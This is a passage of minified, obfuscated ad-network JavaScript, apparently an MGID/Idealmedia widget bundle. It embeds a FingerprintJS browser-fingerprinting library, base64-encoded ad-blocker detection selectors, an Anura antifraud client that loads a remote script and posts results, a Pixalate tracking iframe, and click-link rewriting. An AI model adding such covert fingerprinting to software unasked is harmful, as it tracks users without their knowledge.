YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd"),b(x(658))],bulgarian:[b(x(909)),x(550),x(549),"#xenium_hot_offers"],easyList:[".yb-floorad",b(x(740)),b(x(509)),x(966),b(x(402))],easyListChina:[b(x(832)),b("LmZyb250cGFnZUFkdk0="),"#taotaole",x(672),x(861)],easyListCookie:[".ezmob-footer",".cc-CookieWarning",x(365),b(x(676)),x(329)],easyListCzechSlovak:[x(538),b(x(903)),b(x(926)),".sklik",b(x(992))],easyListDutch:[b(x(700)),b(x(685)),x(537),b(x(410)),x(416)],easyListGermany:[x(890),b("LnNwb25zb3JsaW5rZ3J1ZW4="),b(x(324)),b("I3Jla2xhbWUtcmVjaHRzLW1pdHRl"),b("YVtocmVmXj0iaHR0cHM6Ly9iZDc0Mi5jb20vIl0=")],easyListItaly:[b(x(826)),x(338),b("YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd"),b(x(707)),b(x(442))],easyListLithuania:[b(x(993)),b(x(710)),b("aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd"),b(x(769)),b(x(1005))],estonian:[b(x(679))],fanboyAnnoyances:[x(752),x(399),x(967),x(739),"#back-top"],fanboyAntiFacebook:[x(723)],fanboyEnhancedTrackers:[x(698),"#issuem-leaky-paywall-articles-zero-remaining-nag",x(799),x(680),".BlockNag__Card"],fanboySocial:[x(1065),x(918),"#social_follow",x(270),".community__social-desc"],frellwitSwedish:[b(x(980)),b("YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ=="),"article.category-samarbete",b(x(790)),x(692)],greekAdBlock:[b(x(901)),b("QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ=="),b("QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd"),"DIV.agores300","TABLE.advright"],hungarian:[x(805),x(684),b(x(807)),b(x(298)),x(495)],iDontCareAboutCookies:[x(255),".ModuleTemplateCookieIndicator",x(573),x(800),x(1003)],icelandicAbp:[b(x(674))],latvian:[b("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiAxMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0="),b(x(335))],listKr:[b("YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0="),b(x(847)),b("YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=="),b("aW5zLmZhc3R2aWV3LWFk"),x(334)],listeAr:[b("LmdlbWluaUxCMUFk"),x(434),b("YVtocmVmKj0iLmFmbGFtLmluZm8iXQ=="),b(x(879)),b(x(611))],listeFr:[b(x(560)),b(x(924)),b(x(578)),x(260),'div[id^="crt-"][data-criteo-id]'],officialPolish:[x(1042),b(x(827)),b("YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ=="),b("YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ=="),b("ZGl2I3NrYXBpZWNfYWQ=")],ro:[b(x(342)),b(x(353)),b(x(479)),b(x(870)),x(636)],ruAd:[b(x(304)),b(x(864)),b("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="),x(834),".yandex-rtb-block"],thaiAds:[x(1048),b(x(400)),b(x(417)),".bumq",".img-kosana"],webAnnoyancesUltralist:[x(254),"#social-tools",b(x(991)),".zergnet-recommend",x(787)]},n=Object[x(557)](a),[4,Ar((g=[]).concat[x(1038)](g,n[x(1011)](function(E){return a[E]})))]):[2,void 0];case 1:return l=D[x(1053)](),c&&(function(E,G){for(var N=x,J=N(425),nt=0,ot=Object.keys(E);nt<ot[N(433)];nt++){var ht=ot[nt];J+=`
`[N(748)](ht,":");for(var ut=0,yt=E[ht];ut<yt[N(433)];ut++){var Dt=yt[ut];J+=`
  `[N(748)](G[Dt]?"\u{1F6AB}":"\u27A1\uFE0F"," ")[N(748)](Dt)}}console.log(""[N(748)](J,"\n```"))})(a,l),(h=n[x(961)](function(E){var G=x,N=a[E];return Tt(N.map(function(J){return l[J]}))>.6*N[G(433)]})).sort(),[2,h]}var b})})},fontPreferences:function(){var o=r;return c===void 0&&(c=4e3),Ki(function(a,n){var l=z,h=n[l(845)],g=h.body,D=g.style;D.width=""[l(748)](c,"px"),D[l(895)]=D[l(1008)]="none",We()?g[l(630)][l(583)]="".concat(1/n[l(555)]):se()&&(g[l(630)][l(583)]=l(946));var x=h[l(794)]("div");return x[l(1025)]=ft([],Array(c/20|0),!0)[l(1011)](function(){var b=l;return b(976)})[l(1028)](" "),g.appendChild(x),(function(b,E){for(var G=l,N={},J={},nt=0,ot=Object[G(557)](Oe);nt<ot[G(433)];nt++){var ht=ot[nt],ut=Oe[ht],yt=ut[0],Dt=yt===void 0?{}:yt,Et=ut[1],St=Et===void 0?"mmMwWLliI0fiflO&1":Et,At=b.createElement(G(965));At[G(1025)]=St,At[G(630)].whiteSpace=G(880);for(var Ft=0,ce=Object.keys(Dt);Ft<ce[G(433)];Ft++){var le=ce[Ft],ps=Dt[le];ps!==void 0&&(At[G(630)][le]=ps)}N[ht]=At,E[G(913)](b[G(794)]("br")),E[G(913)](At)}for(var Me=0,cs=Object[G(557)](Oe);Me<cs[G(433)];Me++)J[ht=cs[Me]]=N[ht][G(979)]()[G(866)];return J})(h,g)},o(820));var c},audio:function(){var o=r,c=window,a=c[o(384)]||c[o(782)];if(!a)return-2;if(se()&&!Ae()&&!(function(){var E=o,G=window;return Tt([E(422)in G,E(494)in G,E(894)in G,E(1021)in G])>=3})())return-1;var n=new a(1,5e3,44100),l=n[o(999)]();l[o(306)]="triangle",l[o(508)][o(803)]=1e4;var h=n[o(1062)]();h[o(247)][o(803)]=-50,h[o(801)].value=40,h.ratio[o(803)]=12,h[o(891)][o(803)]=0,h.release[o(803)]=.25,l[o(681)](h),h[o(681)](n[o(1034)]),l[o(340)](0);var g=(function(E){var G=function(){};return[new Promise(function(N,J){var nt=z,ot=!1,ht=0,ut=0;E[nt(671)]=function(Et){var St=nt;return N(Et[St(687)])};var yt=function(){var Et=nt;setTimeout(function(){var St=z;return J(Xi(St(1013)))},Math[Et(532)](500,ut+5e3-Date[Et(266)]()))},Dt=function(){var Et=nt;try{var St=E[Et(1022)]();switch(xt(St)&&dt(St),E[Et(339)]){case Et(533):ut=Date.now(),ot&&yt();break;case Et(392):document[Et(952)]||ht++,ot&&ht>=3?J(Xi("suspended")):setTimeout(Dt,500)}}catch(At){J(At)}};Dt(),G=function(){ot||(ot=!0,ut>0&&yt())}}),G]})(n),D=g[0],x=g[1],b=D[o(737)](function(E){var G=o;return(function(N){for(var J=z,nt=0,ot=0;ot<N.length;++ot)nt+=Math[J(546)](N[ot]);return nt})(E[G(609)](0)[G(747)](4500))},function(E){var G=o;if(G(1013)===E[G(646)]||E.name==="suspended")return-3;throw E});return dt(b),function(){return x(),b}},screenFrame:function(){var o=this,c=(function(){var a=this;return(function(){if(Le===void 0){var n=function(){var l=Re();Ge(l)?Le=setTimeout(n,2500):(pe=l,Le=void 0)};n()}})(),function(){return vt(a,void 0,void 0,function(){var n;return wt(this,function(l){var h=z;switch(l[h(382)]){case 0:return Ge(n=Re())?pe?[2,ft([],pe,!0)]:(g=document).fullscreenElement||g[h(489)]||g[h(245)]||g[h(1041)]?[4,Pr()]:[3,2]:[3,2];case 1:l.sent(),n=Re(),l[h(382)]=2;case 2:return Ge(n)||(pe=n),[2,n]}var g})})}})();return function(){return vt(o,void 0,void 0,function(){var a,n;return wt(this,function(l){var h=z;switch(l[h(382)]){case 0:return[4,c()];case 1:return a=l.sent(),[2,[(n=function(g){return g===null?null:Ht(g,10)})(a[0]),n(a[1]),n(a[2]),n(a[3])]]}})})}},osCpu:function(){return navigator.oscpu},languages:function(){var o=r,c,a=navigator,n=[],l=a[o(566)]||a[o(802)]||a[o(290)]||a[o(574)];if(l!==void 0&&n[o(981)]([l]),Array.isArray(a.languages))We()&&Tt([!(o(840)in(c=window)),o(928)in c,""+c.Intl==o(936),""+c[o(1039)]==o(929)])>=3||n[o(981)](a.languages);else if(o(325)==typeof a.languages){var h=a[o(315)];h&&n.push(h[o(446)](","))}return n},colorDepth:function(){var o=r;return window[o(729)][o(818)]},deviceMemory:function(){return It(Gt(navigator.deviceMemory),void 0)},screenResolution:function(){var o=r,c=screen,a=function(l){return It(Jt(l),null)},n=[a(c[o(866)]),a(c[o(859)])];return n[o(497)]()[o(522)](),n},hardwareConcurrency:function(){var o=r;return It(Jt(navigator[o(1050)]),void 0)},timezone:function(){var o=r,c,a=(c=window[o(714)])===null||c===void 0?void 0:c[o(426)];if(a){var n=new a()[o(281)]()[o(352)];if(n)return n}var l,h=(l=new Date()[o(444)](),-Math.max(Gt(new Date(l,0,1).getTimezoneOffset()),Gt(new Date(l,6,1)[o(1001)]())));return o(648)[o(748)](h>=0?"+":"")[o(748)](Math[o(546)](h))},sessionStorage:function(){var o=r;try{return!!window[o(814)]}catch{return!0}},localStorage:function(){var o=r;try{return!!window[o(857)]}catch{return!0}},indexedDB:function(){var o=r,c,a;if(!(Ji()||(c=window,a=navigator,Tt(["msWriteProfilerMark"in c,o(923)in c,o(746)in a,"msSaveBlob"in a])>=3&&!Ji())))try{return!!window.indexedDB}catch{return!0}},openDatabase:function(){var o=r;return!!window[o(610)]},cpuClass:function(){var o=r;return navigator[o(641)]},platform:function(){var o=r,c=navigator[o(391)];return o(450)===c&&se()&&!Ae()?(function(){var a=o;if(a(249)===navigator[a(391)])return!0;var n=screen,l=n[a(866)]/n[a(859)];return Tt([a(830)in window,!!Element[a(712)][a(586)],l>.65&&l<1.53])>=2})()?o(249):o(858):c},plugins:function(){var o=r,c=navigator[o(974)];if(c){for(var a=[],n=0;n<c[o(433)];++n){var l=c[n];if(l){for(var h=[],g=0;g<l.length;++g){var D=l[g];h[o(981)]({type:D[o(306)],suffixes:D[o(755)]})}a.push({name:l[o(646)],description:l[o(1002)],mimeTypes:h})}}return a}},canvas:function(){var o=r,c,a,n=!1,l=(function(){var x=z,b=document[x(794)](x(316));return b[x(866)]=1,b[x(859)]=1,[b,b[x(998)]("2d")]})(),h=l[0],g=l[1];if((function(x,b){var E=z;return!(!b||!x[E(937)])})(h,g)){n=(function(x){var b=z;return x.rect(0,0,10,10),x[b(854)](2,2,6,6),!x.isPointInPath(5,5,b(653))})(g),(function(x,b){var E=z;x[E(866)]=240,x[E(859)]=60,b[E(881)]=E(788),b[E(592)]=E(816),b[E(877)](100,1,62,20),b[E(592)]=E(882),b[E(921)]=E(436);var G=E(915)[E(748)](String[E(608)](55357,56835));b[E(670)](G,2,15),b[E(592)]=E(379),b.font=E(322),b[E(670)](G,4,45)})(h,g);var D=_e(h);D!==_e(h)?c=a=o(405):(a=D,(function(x,b){var E=o;x.width=122,x[E(859)]=110,b.globalCompositeOperation=E(719);for(var G=0,N=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];G<N[E(433)];G++){var J=N[G],nt=J[0],ot=J[1],ht=J[2];b[E(592)]=nt,b[E(956)](),b[E(263)](ot,ht,40,0,2*Math.PI,!0),b[E(279)](),b.fill()}b[E(592)]=E(745),b[E(263)](60,60,60,0,2*Math.PI,!0),b[E(263)](60,60,20,0,2*Math.PI,!0),b[E(258)](E(653))})(h,g),c=_e(h))}else c=a="";return{winding:n,geometry:c,text:a}},touchSupport:function(){var o=r,c,a=navigator,n=0;a[o(506)]!==void 0?n=Jt(a[o(506)]):a[o(351)]!==void 0&&(n=a[o(351)]);try{document[o(678)](o(440)),c=!0}catch{c=!1}return{maxTouchPoints:n,touchEvent:c,touchStart:o(629)in window}},vendor:function(){var o=r;return navigator[o(862)]||""},vendorFlavors:function(){for(var o=r,c=[],a=0,n=[o(445),o(898),"__crWeb","__gCrWeb",o(511),"__yb",o(320),o(483),o(545),o(407),o(581),o(354),o(958),o(1026),"puffinDevice"];a<n[o(433)];a++){var l=n[a],h=window[l];h&&o(598)==typeof h&&c[o(981)](l)}return c.sort()},cookiesEnabled:function(){var o=r,c=document;try{c.cookie=o(970);var a=c[o(453)][o(366)](o(1018))!==-1;return c[o(453)]=o(561),a}catch{return!1}},colorGamut:function(){for(var o=r,c=0,a=["rec2020","p3","srgb"];c<a.length;c++){var n=a[c];if(matchMedia("(color-gamut: ".concat(n,")"))[o(492)])return n}},invertedColors:function(){return!!ts("inverted")||!ts("none")&&void 0},forcedColors:function(){var o=r;return!!es(o(548))||!es(o(711))&&void 0},monochrome:function(){var o=r;if(matchMedia(o(596))[o(492)]){for(var c=0;c<=100;++c)if(matchMedia(o(771)[o(748)](c,")"))[o(492)])return c;throw new Error(o(948))}},contrast:function(){var o=r;return Qt(o(633))?0:Qt(o(831))||Qt("more")?1:Qt("low")||Qt(o(643))?-1:Qt(o(558))?10:void 0},reducedMotion:function(){var o=r;return!!is("reduce")||!is(o(633))&&void 0},hdr:function(){var o=r;return!!ss(o(831))||!ss(o(318))&&void 0},math:function(){var o=r,c,a=mt.acos||Ot,n=mt[o(754)]||Ot,l=mt.asin||Ot,h=mt[o(662)]||Ot,g=mt[o(811)]||Ot,D=mt[o(286)]||Ot,x=mt[o(869)]||Ot,b=mt[o(919)]||Ot,E=mt[o(717)]||Ot,G=mt[o(380)]||Ot,N=mt[o(645)]||Ot,J=mt.tanh||Ot,nt=mt[o(634)]||Ot,ot=mt.expm1||Ot,ht=mt[o(842)]||Ot;return{acos:a(.12312423423423424),acosh:n(1e308),acoshPf:(c=1e154,mt[o(465)](c+mt[o(278)](c*c-1))),asin:l(.12312423423423424),asinh:h(1),asinhPf:mt[o(465)](1+mt[o(278)](2)),atanh:g(.5),atanhPf:mt[o(465)](3)/2,atan:D(.5),sin:x(-1e300),sinh:b(1),sinhPf:mt.exp(1)-1/mt[o(634)](1)/2,cos:E(10.000000000123),cosh:G(1),coshPf:(mt[o(634)](1)+1/mt[o(634)](1))/2,tan:N(-1e300),tanh:J(1),tanhPf:(mt[o(634)](2)-1)/(mt[o(634)](2)+1),exp:nt(1),expm1:ot(1),expm1Pf:mt[o(634)](1)-1,log1p:ht(10),log1pPf:mt[o(465)](11),powPI:mt.pow(mt.PI,-100)}},videoCard:function(){var o=r,c,a=document[o(794)](o(316)),n=(c=a[o(998)](o(513)))!==null&&c!==void 0?c:a[o(998)](o(514));if(n&&o(1023)in n){var l=n[o(1023)]("WEBGL_debug_renderer_info");if(l)return{vendor:(n.getParameter(l[o(1004)])||"")[o(833)](),renderer:(n.getParameter(l.UNMASKED_RENDERER_WEBGL)||"")[o(833)]()}}},pdfViewerEnabled:function(){var o=r;return navigator[o(577)]},architecture:function(){var o=r,c=new Float32Array(1),a=new Uint8Array(c[o(376)]);return c[0]=1/0,c[0]=c[0]-c[0],a[3]}},Lr="";function as(o){var c=r;return JSON[c(651)](o,function(a,n){var l=c;return n instanceof Error?lt({name:(h=n)[l(646)],message:h.message,stack:(g=h[l(889)])===null||g===void 0?void 0:g.split(`
`)},h):n;var h,g},2)}function rs(o){return(function(c,a){var n=z;a=a||0;var l,h=(c=c||"")[n(433)]%16,g=c[n(433)]-h,D=[0,a],x=[0,a],b=[0,0],E=[0,0],G=[2277735313,289559509],N=[1291169091,658871167];for(l=0;l<g;l+=16)b=[255&c.charCodeAt(l+4)|(255&c[n(885)](l+5))<<8|(255&c[n(885)](l+6))<<16|(255&c[n(885)](l+7))<<24,255&c[n(885)](l)|(255&c[n(885)](l+1))<<8|(255&c[n(885)](l+2))<<16|(255&c[n(885)](l+3))<<24],E=[255&c[n(885)](l+12)|(255&c[n(885)](l+13))<<8|(255&c[n(885)](l+14))<<16|(255&c[n(885)](l+15))<<24,255&c[n(885)](l+8)|(255&c.charCodeAt(l+9))<<8|(255&c.charCodeAt(l+10))<<16|(255&c[n(885)](l+11))<<24],b=U(b=H(b,G),31),D=Wt(D=U(D=V(D,b=H(b,N)),27),x),D=Wt(H(D,[0,5]),[0,1390208809]),E=U(E=H(E,N),33),x=Wt(x=U(x=V(x,E=H(E,G)),31),D),x=Wt(H(x,[0,5]),[0,944331445]);switch(b=[0,0],E=[0,0],h){case 15:E=V(E,q([0,c[n(885)](l+14)],48));case 14:E=V(E,q([0,c[n(885)](l+13)],40));case 13:E=V(E,q([0,c[n(885)](l+12)],32));case 12:E=V(E,q([0,c[n(885)](l+11)],24));case 11:E=V(E,q([0,c[n(885)](l+10)],16));case 10:E=V(E,q([0,c[n(885)](l+9)],8));case 9:E=H(E=V(E,[0,c[n(885)](l+8)]),N),x=V(x,E=H(E=U(E,33),G));case 8:b=V(b,q([0,c[n(885)](l+7)],56));case 7:b=V(b,q([0,c[n(885)](l+6)],48));case 6:b=V(b,q([0,c[n(885)](l+5)],40));case 5:b=V(b,q([0,c[n(885)](l+4)],32));case 4:b=V(b,q([0,c[n(885)](l+3)],24));case 3:b=V(b,q([0,c[n(885)](l+2)],16));case 2:b=V(b,q([0,c[n(885)](l+1)],8));case 1:b=H(b=V(b,[0,c[n(885)](l)]),G),D=V(D,b=H(b=U(b,31),N))}return D=Wt(D=V(D,[0,c[n(433)]]),x=V(x,[0,c.length])),x=Wt(x,D),D=Wt(D=Xt(D),x=Xt(x)),x=Wt(x,D),(n(941)+(D[0]>>>0)[n(833)](16)).slice(-8)+(n(941)+(D[1]>>>0)[n(833)](16))[n(757)](-8)+("00000000"+(x[0]>>>0)[n(833)](16))[n(757)](-8)+(n(941)+(x[1]>>>0).toString(16))[n(757)](-8)})((function(c){for(var a=z,n="",l=0,h=Object.keys(c)[a(497)]();l<h[a(433)];l++){var g=h[l],D=c[g],x=D.error?a(1014):JSON[a(651)](D[a(803)]);n+=""[a(748)](n?"|":"")[a(748)](g[a(621)](/([:|\\])/g,a(310)),":")[a(748)](x)}return n})(o))}function Rr(o){return o===void 0&&(o=50),(function(c,a){var n=z;a===void 0&&(a=1/0);var l=window[n(853)];return l?new Promise(function(h){return l.call(window,function(){return h()},{timeout:a})}):ct(Math[n(532)](c,a))})(o,2*o)}function Gr(o,c){var a=Date.now();return{get:function(n){return vt(this,void 0,void 0,function(){var l,h,g;return wt(this,function(D){var x=z;switch(D[x(382)]){case 0:return l=Date[x(266)](),[4,o()];case 1:return h=D.sent(),g=(function(b){var E,G=(function(N){var J=z,nt=(function(ht){var ut=z;if(Yi())return .4;if(se())return Ae()?.5:.3;var yt=ht[ut(391)][ut(803)]||"";return/^Win/[ut(452)](yt)?.6:/^Mac/.test(yt)?.5:.7})(N),ot=(function(ht){return Ht(.99+.01*ht,1e-4)})(nt);return{score:nt,comment:Lr[J(621)](/\$/g,""[J(748)](ot))}})(b);return{get visitorId(){return E===void 0&&(E=rs(this.components)),E},set visitorId(N){E=N},confidence:G,components:b,version:"3.4.2"}})(h),(c||n?.[x(375)])&&console.log(x(760)[x(748)](g[x(797)],x(763))[x(748)](navigator.userAgent,x(582))[x(748)](l-a,x(460))[x(748)](g[x(404)],x(731))[x(748)](as(h),x(809))),[2,g]}})})}}}var Ne,Or={load:function(o){var c=r,a=o===void 0?{}:o,n=a[c(430)],l=a.debug,h=a[c(1031)],g=h===void 0||h;return vt(this,void 0,void 0,function(){return wt(this,function(D){var x=z;switch(D[x(382)]){case 0:return g&&(void 0)(),[4,Rr(n)];case 1:return D[x(1053)](),[2,Gr(Cr(_r,{debug:l},[]),l)]}})})},hashComponents:rs,componentsToDebugString:as},Nr=(function(){var o=r;function c(){}return c[o(601)]=function(){return vt(this,void 0,void 0,function(){return wt(this,function(a){var n=z;switch(a[n(382)]){case 0:return[4,Or.load({monitoring:!1})];case 1:return[2,a[n(1053)]()[n(720)]()]}})})},c})();(function(o){var c=r;o[c(580)]=c(299),o[c(765)]=c(364),o[c(264)]=c(989)})(Ne||(Ne={}));var Mr=(function(){var o=r;function c(a){var n=z;this[n(906)]=a,this[n(1063)]=null,this[n(770)]=null,this[n(906)].context=this[n(906)][n(267)]||window,this[n(906)][n(628)]=this[n(906)][n(628)]||890857896}return c[o(712)][o(443)]=function(a){return vt(this,arguments,void 0,function(n,l,h){var g=this;return l===void 0&&(l=""),h===void 0&&(h=!0),wt(this,function(D){var x=z;return[2,new Promise(function(b,E){var G=z;if(g[G(770)]&&h)return b(g[G(770)]);var N={instance:g[G(906)][G(628)],source:n},J=g[G(906)][G(594)]+G(332);N[G(403)]=J,g.config[G(267)][J]=function(ot){var ht=G;return ot.getError()||!ot.getId()&&!ot[ht(370)]()?E(new Error(ht(333)+ot[ht(876)]())):b(ot)},l!==""&&(N[G(819)]=l);var nt=y[G(622)](N)+"&"+new Date()[G(242)]();g.loadScript(nt)[G(702)](E)})[x(737)](function(b){return g.result=b,b})]})})},c[o(712)][o(900)]=function(a){return vt(this,void 0,void 0,function(){var n,l,h,g=this;return wt(this,function(D){var x=z;return this.status?[2,this[x(1063)]]:(n={instance:this[x(906)][x(628)]},(l=a[x(982)]())&&(n.id=encodeURIComponent(l)),(h=a[x(370)]())&&(n[x(475)]=encodeURIComponent(h)),[2,new Promise(function(b,E){var G=x,N=new XMLHttpRequest;N[G(303)]("POST",c[G(661)],!0),N[G(420)](G(955),G(703)),N[G(605)]=function(){var J=G,nt;try{nt=JSON.parse(this[J(441)])}catch{return void E(new Error(J(321)+this[J(441)]))}nt.result?b(nt.result):E(new Error("Anura response wrong schema: "+this.response))},N[G(443)](y[G(622)](n))})[x(737)](function(b){return g.status=b,b})])})})},c[o(712)][o(666)]=function(a){var n=this;return new Promise(function(l,h){var g=z,D=n[g(906)][g(267)][g(845)][g(794)](g(659));D[g(306)]=g(323),D[g(466)]=!0,D[g(367)]=c[g(795)]+"?"+a,D[g(605)]=function(){return l()},D[g(311)]=function(){return h(new Error("Failed to load script"))},n[g(906)][g(267)][g(845)].body[g(913)](D)})},c[o(795)]="https://script.anura.io/request.js",c[o(661)]=o(796),c})(),ns=Mr,os=(function(){var o=r;function c(a){var n=z;this[n(906)]=a,this[n(906)][n(267)]=this[n(906)].context||window}return c.prototype[o(443)]=function(a){var n=o,l=this.config[n(267)][n(845)].createElement(n(817));l[n(866)]=0,l[n(859)]=0;var h={clid:c[n(1040)],paid:c[n(1040)],avid:c.DEFAULT,caid:c.DEFAULT,plid:a[n(1047)],publisherId:a[n(363)],siteId:a[n(448)],kv1:a.kv1,kv2:window[n(341)][n(762)],kv3:a[n(942)],kv4:c[n(531)],kv5:a[n(789)],kv6:a.kv6||c[n(968)],kv7:a.kv7,kv11:a[n(812)],kv12:a.kv12,kv24:this[n(386)]()?c[n(505)]:c[n(852)],kv27:encodeURIComponent(navigator[n(524)]),cb:Math[n(600)](new Date()[n(242)]()/1e3)},g=y[n(622)](h);l.src=c[n(480)]+"?"+g,this[n(906)][n(267)][n(845)][n(606)][n(913)](l)},c.prototype.isMobile=function(){var a=o,n=navigator.userAgent;return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[a(452)](n)},c[o(480)]=o(478),c[o(1040)]="mgid",c[o(531)]="-",c[o(505)]=o(744),c[o(852)]=o(911),c[o(968)]=o(721),c})(),Hr=(function(){var o=r;function c(a){this.context=a}return c[o(712)].beacon=function(a,n){var l=o;l(438)==typeof navigator[l(696)]?this[l(696)](a,n):this[l(1037)](a,n)},c.prototype[o(1037)]=function(a,n){var l=o;this[l(267)][l(794)](l(1027))[l(367)]=a+"?"+y[l(622)](n)},c[o(712)].sendBeacon=function(a,n){var l=o;try{navigator.sendBeacon(a+"?"+y[l(622)](n))}catch{this.sendImage(a,n)}},c})(),Vr=(function(){var o=r;function c(a){var n=z;this.cookieStorage={},this[n(267)]=a[n(267)]||window,this.id=a.id;var l=a[n(620)]||"Mgid",h=a[n(253)]||"MarketGid",g=this[n(267)][h+n(257)]?this[n(267)][h+"PageOffset"]:"";this[n(872)]=l+n(285)+g}return c[o(712)][o(491)]=function(){var a=o,n=this[a(569)]();n[this.id]!==void 0?this.cookieStorage=n[this.id]:this[a(563)]={}},c[o(712)].setCookie=function(){var a=o,n=this[a(569)]();n[this.id]=this[a(563)];var l=encodeURIComponent(JSON[a(651)](n));this[a(267)][a(845)].cookie=this[a(872)]+"="+l+a(593)},c[o(712)][o(569)]=function(){var a=o,n=this[a(267)].document[a(453)][a(665)](new RegExp("(?:^|; )"+this[a(872)]+a(371))),l={};if(n)try{l=JSON[a(503)](decodeURIComponent(n[1]))}catch{}return l},c})(),qr=(function(){var o=r;function c(a){var n=z;this[n(912)]=a,this[n(539)]="",this.links=[],this[n(437)]=new F(new pt({id:c.id,modulePrefix:c[n(735)],cookieStorage:new Vr({id:c.id,context:window}),browserProperties:a.browserProperties})),this[n(738)]=new ns({widgetPrefix:c[n(735)],context:window}),this[n(708)]=new Hr(window[n(845)]),this[n(469)]=new os({context:window})}return c[o(712)][o(543)]=function(){var a=o;this[a(912)].anuraEnabled&&this[a(912)][a(512)]&&this.sendAnura(this.options[a(835)]),this.options[a(767)]&&Object[a(557)](this[a(912)][a(767)])[a(433)]>0&&this[a(469)].send(this.options.pixalateData),this[a(421)]()},c[o(712)][o(664)]=function(a,n){var l=o,h=n[l(762)].indexOf(l(587)),g=n[l(762)].indexOf(l(302)),D=n[l(762)][l(366)]("?");h!==-1?n[l(762)]=n[l(762)][l(305)](0,h):g!==-1&&(n.href=n[l(762)][l(305)](0,g)),this[l(539)]=n[l(762)],this[l(576)]=n,n[l(762)]+=h===-1&&D!==-1?"&":"?";var x=this[l(437)].generateHash(a,n,this[l(912)][l(835)]);n[l(762)]+="k="+this[l(912)][l(1033)]+"f"+x,this[l(749)](n,"generated")},c[o(712)][o(421)]=function(){var a=o,n=this;this.bindEvents(document[a(943)]("a")),setTimeout(function(){var l=a;return n[l(421)]()},750)},c[o(712)][o(1056)]=function(a){for(var n=o,l=/(ghits|[prt]+news|nr)/i,h=0;h<a[n(433)];h++){var g=a[h];this[n(613)].indexOf(g)===-1&&l.test(g[n(762)])&&(this[n(613)][n(981)](g),this[n(693)](g,n(1060),I[n(935)]),this.bindEvent(g,n(836),I.MouseUp),this.bindEvent(g,n(435),I[n(326)]),this[n(693)](g,"mousemove",I[n(899)]),this[n(693)](g,"touchstart",I[n(940)]),this[n(693)](g,"touchend",I[n(595)]),this[n(693)](g,"focus",I[n(986)]))}this[n(437)][n(984)]()},c.prototype.bindEvent=function(a,n,l){var h=o,g=this;S[h(741)](a,n,function(D){var x=h;return g[x(904)](D,a,l)})},c[o(712)][o(904)]=function(a,n,l){var h=o,g=this;if(this[h(664)](a,n),this[h(437)][h(945)](l),l===I[h(990)]){if(this.options.anuraEnabled){var D=n[h(355)]("data-hash")||this[h(912)].showHash;this.sendAnura(D)}setTimeout(function(){var x=h;return g[x(288)]()},100)}},c.prototype.dispatchAntifraudHashEvent=function(a,n){var l=o,h=document[l(678)]("Events");h.initEvent(n,!0,!1),h[l(824)]=Date[l(266)](),a[l(825)](h)},c.prototype[o(288)]=function(){var a=o;this.afRealHref&&this.afActiveEl&&(this.afActiveEl[a(762)]=this[a(539)])},c[o(712)][o(780)]=function(a){return vt(this,void 0,void 0,function(){var n,l;return wt(this,function(h){var g=z;switch(h.label){case 0:return[4,this[g(738)][g(443)](this.options[g(848)],this[g(912)].publisherSource)];case 1:return n=h[g(1053)](),[4,this[g(738)][g(900)](n)];case 2:return l=h[g(1053)](),this.request[g(837)](this[g(912)][g(1057)]+g(742),{composite:this.options.composite,result:l,showHash:a}),[2]}})})},c.modulePrefix=o(668),c.id="206",c})()})(),ir[m(540)]=s})()});var ar={};rt(ar,{AntifraudBlock:()=>oe});var _t,oe,rr=$(()=>{C();P();B();W();A();_();L();R();at();_t=qe(sr());kt();oe=class m extends M{constructor(t){super(t),this.anuraRequestHasBeenSent=!1,this.pixalateRequestHasBeenSent=!1,this.pixalateImpressionRequestHasBeenSent=!1,this.doSaveResizeWidget=!1,this.name="AntifraudBlock",this.addHook("beforeInitHooks",this.beforeInitHook.bind(this)),this.addHook("afterLoadNewsHooks",this.afterLoadNewsHook.bind(this)),this.addHook("afterSendCappingHooks",this.afterSendCappingHooks.bind(this))}getAntifraudParams(t,e){if(this.app.allowReturnParams===!1)return"";e=e||this.app.context.document.createElement("A"),t=t||this.app.context.document.createEvent("MouseEvent");let i=e["data-hash"]||e.getAttribute("data-hash")||"";return this.antifraud.generateHash(t,e,i)}async sendAnuraRequest(t,e){this.anuraRequestHasBeenSent=!0;let i=await this.anura.send(String(this.getSourceId(t)),e),s=await this.anura.fetchStatus(i),r={composite:this.app.getWidgetValue("id",this.app.getWidgetValue("id",1457387)),result:s,showHash:t};return this.app.request.beacon(`anura#${t}#${e}`,"https://"+this.app.getWidgetValue("countersDomain","c.idealmedia.io")+"/anura",{composite:`composite=${r.composite}`,result:`result=${r.result}`,showHash:`showHash=${r.showHash}`},{unique:!0}),s}beforeInitHook(){this.initSnapShot();let t=this.app.getWidgetValue("id",1457387),e=this.app.getWidgetValue("informerPrefix","Idealmedia"),i=this.app.getWidgetValue("loggerEnabled",!1)?this.app.context[e+"InfC"+t+"Logger"]:null,s=new 